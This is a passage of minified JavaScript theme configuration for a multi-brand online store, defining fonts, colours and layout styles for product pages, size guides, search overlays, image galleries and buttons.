izeSelectorHeading:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"PT.primary",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"PT.primary",fontWeight:"700"},productPricePromo:{fontFamily:"PT.primary"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px"},drawerHeading:{fontFamily:"PT.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"PT.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"PT.primary"},drawerProductInfoItem:{fontFamily:"PT.primary"},accordionLabel:{fontFamily:"PT.primary"},accordionItem:{fontFamily:"PT.primary"},accordionButton:{fontFamily:"PT.primary"},accordionInputLabel:{fontFamily:"PT.primary"},accordionInputField:{fontFamily:"PT.primary"},accordionInputErrorMsg:{fontFamily:"PT.primary"},accordionProductInstructions:{fontFamily:"PT.primary"},accordionAlert:{fontFamily:"PT.primary"},findInstore:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"none",color:"#5b5c5c"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},loyaltySx:{".loyalty-title":{padding:{base:"16px 10px",md:"16px 17px"},letterSpacing:"0.56px",lineHeight:{base:"24px",md:"24px"}}},quantityLabel:{textTransform:"capitalize"}},LC:{productTitle:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"32px",md:"34px",lg:"54px"},fontStyle:"italic",fontWeight:"bold",lineHeight:{base:"1.1",md:"1.1",lg:"1.1"},letterSpacing:"normal"},productPrice:{fontFamily:"LC.primary",fontWeight:"bold",fontSize:"22px",lineHeight:"1.2"},productPriceWas:{fontSize:"22px",lineHeight:"1.2"},productDiscount:{color:"#F14345"},contentAssetSX:{},productTitleSticky:{fontFamily:"LC.primary"},productPriceSticky:{fontFamily:"LC.primary",fontWeight:"500"},productPriceWasSticky:{fontFamily:"LC.primary"},mobileSizeSelectorHeading:{fontFamily:"LC.primary",fontWeight:"700",letterSpacing:"normal"},mobileSizeSelectorOutOfStock:{color:"#F14345",fontFamily:"LC.primary",letterSpacing:"0.14px"},mobileSizeSelectorOutOfStockLink:{fontFamily:"LC.primary",fontWeight:"500"},productPricePromo:{fontFamily:"LC.primary"},drawerOnOpenBtn:{fontFamily:"LC.primary"},drawerHeading:{fontFamily:"LC.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"LC.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"LC.primary"},drawerProductInfoItem:{fontFamily:"LC.primary"},accordionLabel:{fontFamily:"LC.primary"},accordionItem:{fontFamily:"LC.primary"},accordionButton:{fontFamily:"LC.primary"},accordionInputLabel:{fontFamily:"LC.primary"},accordionInputField:{fontFamily:"LC.primary"},accordionInputErrorMsg:{fontFamily:"LC.primary"},accordionProductInstructions:{fontFamily:"LC.primary"},accordionAlert:{fontFamily:"LC.primary"},findInstore:{fontFamily:"LC.primary"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["productTitle","productPrice","productPriceWas","productPricePromo","rewardPointWrap","rewardPoint","ratingLink","loyaltySx"]},PdpAccordion:{baseStyle:{accordionButtonTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},accordionButtonSubTitle:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"19.2px",textAlign:"left"},accordionPanelText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",display:"flex",alignItems:"center",marginBottom:"10px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase",paddingY:4},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},accordionPanelProductDetailItem:{backgroundColor:"#fafafb",marginBottom:"4px"},accordionPanelProductDetailTitle:{color:"#595d5f",padding:"14px",width:"35%",fontWeight:700},accordionPanelProductDetailValue:{color:"#595d5f",padding:"14px",width:"65%",fontWeight:"normal"},productSizeGuide:{overflowX:"scroll",h2:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},"table,table[border]":{borderCollapse:"collapse",display:"block",marginBottom:12,th:{padding:"4px",border:"1px solid gray"},td:{padding:"4px",border:"1px solid gray",borderBottom:"1px solid #ced4da"}}}},variants:{OK:{accordionButtonTitle:{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:".02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"OK.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelTextBold:{color:"#363736"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"OK.primary"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},PT:{accordionButtonTitle:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"PT.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"PT.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px",p:{marginBottom:"25px"},ul:{marginBottom:"1rem"}},productSizeGuide:{h3:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},LC:{accordionButtonTitle:{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"},accordionButtonSubTitle:{lineHeight:"19px",letterSpacing:"normal"},accordionPanelText:{letterSpacing:"normal"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase"},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},productSizeGuide:{h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}}},parts:["accordionButton","accordionButtonSubTitle","accordionPanelText"]},PdpSizeGuide:{baseStyle:{heading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase"},productSizeGuide:{overflowX:"scroll",h2:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},h3:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},table:{color:"#343738",fontFamily:"CUM.primary",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",height:"100% !important",width:"auto !important",th:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},td:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},div:{fontFamily:"CUM.primary"},span:{fontFamily:"CUM.primary"}},"table,table[border]":{borderCollapse:"collapse",display:"block"}},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"OK.primary",letterSpacing:"0.06em",th:{fontFamily:"OK.primary"},td:{fontFamily:"OK.primary"},div:{fontFamily:"OK.primary"},span:{fontFamily:"OK.primary"}}}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},productSizeGuide:{h3:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"PT.primary",letterSpacing:"0.06em",th:{fontFamily:"PT.primary"},td:{fontFamily:"PT.primary"},div:{fontFamily:"PT.primary"},span:{fontFamily:"PT.primary"}}}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em"},productSizeGuide:{h3:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"LC.primary",letterSpacing:"0.01em",th:{fontFamily:"LC.primary"},td:{fontFamily:"LC.primary"},div:{fontFamily:"LC.primary"},span:{fontFamily:"LC.primary"}}}}},parts:["heading","closeIcon","productSizeGuide"]},SearchRefinements:{baseStyle:{refinementSearchHeader:{fontFamily:"Inter",alignItems:"center",justifyContent:"center",position:"relative",mx:"auto",width:"full",position:"sticky",top:0,zIndex:1}},variants:{CUM:{refinementSearchInput:{fontFamily:"Inter",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"},_placeholder:{color:"#A1A8AD",fontFamily:"Inter",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6"}}},OK:{refinementSearchHeader:{fontFamily:"Asap",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Asap",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{fontFamily:"Asap"}}},PT:{refinementSearchHeader:{fontFamily:"Mulish",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Mulish",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{color:"#101111",fontFamily:"Mulish",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"uppercase"}}},LC:{refinementSearchHeader:{fontFamily:"Supreme"},refinementSearchInput:{fontFamily:"Supreme",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",minHeight:"50px",borderRadius:"none",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"},_placeholder:{fontFamily:"Supreme"}}}},parts:["refinementSearchHeader","refinementSearchInput","CUM","OK","PT","LC"]},SizeRefinements:{baseStyle:{sizeButton:{color:"#101111",textTransform:"uppercase",fontWeight:"normal",backgroundColor:"white",borderColor:"#CCCFD2",borderRadius:"base",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#CCCFD2 !important",backgroundColor:"white",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"white",textTransform:"uppercase",fontWeight:"semibold",borderColor:"#101111",borderRadius:"base",backgroundColor:"#101111",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#101111 !important"}},sizeButtonLabel:{fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",lineHeight:"22px",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}},variants:{OK:{sizeButton:{borderColor:"#CFCFCF",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#CFCFCF !important",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#DCD2C7 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#DCD2C7 !important"}},sizeButtonLabel:{fontFamily:"Barlow"}},PT:{sizeButton:{backgroundColor:"#F7F7F7",borderColor:"transparent",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}},_focus:{borderColor:"transparent !important",backgroundColor:"#F7F7F",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}}},sizeButtonLabel:{fontFamily:"PT.primary"}},LC:{sizeButton:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonSelected:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonLabel:{fontFamily:"LC.primary",fontSize:"xs",lineHeight:"19px",letterSpacing:"0.12px"}}},parts:["sizeButton","sizeButtonLabel","CUM","OK","PT","LC"]},SwatchGroup:ge,ProductTurnToBar:{baseStyle:{barTitle:{color:"rgba(0, 0, 0, .87)",fontSize:"sm",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.28",fontWeight:"bold",paddingRight:1},barLink:{color:"#000",fontSize:"11px",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",lineHeight:"1.28",textDecoration:"underline",textAlign:"right",_hover:{textDecoration:"none"}},sliderLabel:{color:"rgba(0, 0, 0, .58)",fontSize:"xs",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.3",marginTop:"2"},sliderTrack:{borderRadius:"0.625rem",height:"0.625rem",backgroundColor:"rgba(0, 0, 0, .12)",cursor:"auto"},sliderThumb:{height:"0.625rem",width:"0.625rem",backgroundColor:"#000",cursor:"auto"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["barTitle","barLink","sliderLabel","sliderTrack","sliderThumb"]},ImageGallery:{baseStyle:{container:{},galleryImageGroup:{},galleryImage:{},galleryImageItem:{position:"relative",flexShrink:0,cursor:"zoom-in",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},labels:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},labelsMobile:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"8px",display:"flex",alignItems:"flex-start",flexDir:"column",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"},galleryVideoItem:{flexShrink:0,cursor:"pointer",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},galleryImageItemZoom:{},galleryImageItemImg:{height:"80vh",width:"auto",margin:"0 auto"},viewMoreBtn:{color:"#595d5f",fontStyle:"normal",fontWeight:"semibold",fontSize:"14px",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",textDecoration:"underline",cursor:"pointer",textAlign:"center",width:"full",py:3},close:{fontSize:"32px",lineHeight:"1",color:"CUM.primary",cursor:"pointer",textAlign:"right",paddingX:3,paddingY:1,height:"80px",_hover:{fontSize:"42px"}},reactSlickSx:{".slick-dots":{display:"flex !important",gap:"8px",left:"20px",bottom:"20px",maxWidth:"fit-content"},".slick-dots li":{width:"7px",height:"7px",margin:"0"},".slick-dots li button":{width:"7px",height:"7px",padding:0},".slick-dots li button:before":{fontSize:"7px",lineHeight:"7px",width:"7px",height:"7px"},".slick-dots li.slick-active button:before":{opacity:1,color:"#101111"}},heroImage:{},heroImageGroup:{marginBottom:2},heroImageSkeleton:{marginBottom:2},thumbnailImageGroup:{},thumbnailImageItem:{flexShrink:0,cursor:"pointer",flexBasis:[20,20,24],borderStyle:"solid",marginBottom:[1,1,2,2],marginRight:[1,1,2,2],_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},thumbnailImageSkeleton:{marginRight:2,width:[20,20,24,24]}},variants:{CUM:{},OK:{viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"19px"}},PT:{label:{padding:"4px",letterSpacing:"normal"},viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px"}},LC:{label:{padding:"6px 10px",lineHeight:"1.2"}}},sizes:{sm:{heroImageSkeleton:{maxWidth:["none","none","none","500px"]},heroImage:{maxWidth:["none","none","none","500px"]},galleryImageSkeleton:{maxWidth:["none","none","none","300px"]},galleryImage:{maxWidth:["none","none","none","300px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}}},md:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"49%"}},galleryVideoItem:{maxWidth:{base:"full",md:"49%"}}},half:{galleryImageItem:{maxWidth:{base:"full",md:"50%"}},galleryVideoItem:{maxWidth:{base:"full",md:"50%"}}},full:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryImageItem:{maxWidth:{base:"full",md:"full"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"full"}}}},defaultProps:{size:"md"},parts:["container","heroImageGroup","heroImage","heroImageSkeleton","thumbnailImageGroup","viewMoreBtn"]},SearchOverlay:{baseStyle:{searchOverlay:{minWidth:"full",width:"full",backgroundColor:"white",zIndex:9999,minHeight:{base:"100vh",md:"540px",lg:"540px"},maxHeight:{base:"auto",md:"fit-content"},overflow:"auto"},searchHeader:{alignItems:"center",justifyContent:"center",position:"relative",marginBottom:{base:"10px"},padding:{base:"16px",md:"0"},px:{base:"16px",md:"24px",lg:"0"},mx:"auto",maxWidth:{base:"100vw"}},container:{maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto",width:"full",position:"relative",padding:{base:"0"},paddingTop:{base:"0",md:"32px"},paddingBottom:{base:"16px",md:"16px"}},DrawerBody:{padding:0,margin:0},resultsContainer:{justifyContent:"space-between",paddingTop:{base:"10px",md:"24px",lg:"32px"},paddingBottom:"24px",paddingLeft:"16px",paddingRight:"16px",marginLeft:"auto",marginRight:"auto",flexDirection:{base:"column",md:"row"},flexWrap:"wrap"},column:{maxWidth:{base:"100%",md:"160px",lg:"180px",xl:"200px"},minWidth:{base:"100%",md:"150px",lg:"160px",xl:"190px"},flex:"1",marginBottom:{base:"24px",md:"24px",lg:"16px"},_last:{marginRight:0}},columnNoResults:{marginRight:0,minWidth:"10px",flex:"0"},columnMiddle:{flex:{base:"1",md:"1 0 65%",xl:"2"},maxWidth:{base:"100%",md:"714px",lg:"800px"},marginBottom:{base:"32px",md:"24px",lg:"16px"},width:"100%"},columnLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"24px"},popularLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"0"},loaderWrap:{alignItems:"center",justifyContent:"center",marginY:"0.5rem"},closeIcon:{top:{base:"auto",md:"auto",lg:"12px"},position:{base:"relative",lg:"absolute"},display:"block",right:{base:"auto",md:"0",lg:"16px",xl:"32px"},fontWeight:400,fontSize:"14px",textDecoration:"none",lineHeight:"1.2",color:"#101111",display:"flex",alignItems:"center",_hover:{textDecoration:"underline"}},article:{borderBottom:"1px",width:"100%",alignItems:"center",justifyContent:"space-between",paddingBottom:"12px",paddingTop:"12px",display:"flex",fontWeight:"600",_hover:{textDecoration:"none"}},products:{alignItems:"flex-start",justifyContent:{base:"stretch",lg:"flex-start"},gap:"12px",flexDirection:"row",flexWrap:{base:"wrap",lg:"nowrap"}},productTile:{maxWidth:{base:"50%",md:"25%",lg:"25%"},minWidth:{base:"47%",md:"23.5%",lg:"23.5%"},flex:1},categories:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap"},category:{marginRight:"16px",marginTop:"0",fontStyle:"normal",fontWeight:"400",lineHeight:"1.4",color:"#101111",fontSize:"14px",textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"}},trending:{flexWrap:"none",flexDirection:"column"},suggestions:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap",marginBottom:{base:"8px",md:"16px"}},suggestion:{marginRight:"16px",marginBottom:"16px",fontStyle:"normal",fontWeight:400,lineHeight:"1.4",color:"#a1a8ad",fontSize:"14px",textDecoration:"underline",minWidth:"100%",_hover:{textDecoration:"none"}},noResults:{fontWeight:400,fontSize:"14px",lineHeight:1.6,color:"#595d5f",margin:"0 0 34px",textAlign:"left"}},variants:{CUM:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",fontFamily:"CUM.primary",textTransform:"uppercase",color:"#101111",fontWeight:"700",letterSpacing:"0.24px"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:"12px",color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{lineHeight:"16px",paddingTop:"12px",paddingBottom:"12px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},OK:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"80vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:600,fontFamily:"OK.primary"},closeIcon:{textTransform:"uppercase",fontWeight:600},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"none",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"1rem"},category:{paddingTop:"5px",paddingBottom:"5px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},PT:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:"600",fontFamily:"PT.primary",letterSpacing:"0.84px"},closeIcon:{fontWeight:600,fontSize:"12px",letterSpacing:"0.06em",textTransform:"uppercase"},viewAllLink:{fontSize:"12px",fontWeight:500,textDecoration:"none",letterSpacing:"0.01em",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"8px"},category:{paddingTop:"5px",paddingBottom:"5px",fontWeight:400,fontSize:"14px"},products:{gap:"8px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},LC:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",textTransform:"uppercase",color:"#101111",fontWeight:"700"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{paddingTop:"10px",paddingBottom:"10px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}}},parts:["searchOverlay","container","searchHeader","searchInput","resultsContainer","column","columnMiddle","closeIcon","article","products","productTile","categories","category","trending","suggestions","suggestion"]},BackTop:{baseStyle:{button:{position:"fixed",bottom:"20vh",right:{base:"24px",md:"16px"},minWidth:"52px",width:"52px",minHeight:"52px",height:"52px",zIndex:999},chevron:{color:"white"}},variants:{CUM:{},OK:{button:{backgroundColor:"transparent",borderRadius:"0",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},PT:{button:{backgroundColor:"transparent",border:"1px solid black",_hover:{backgroundColor:"white"},_focus:{backgroundColor:"white"},_active:{backgroundColor:"white"}},chevron:{color:"black",_hover:{color:"black"},_focus:{color:"black"}}},LC:{button:{backgroundColor:"transparent",border:"1px solid 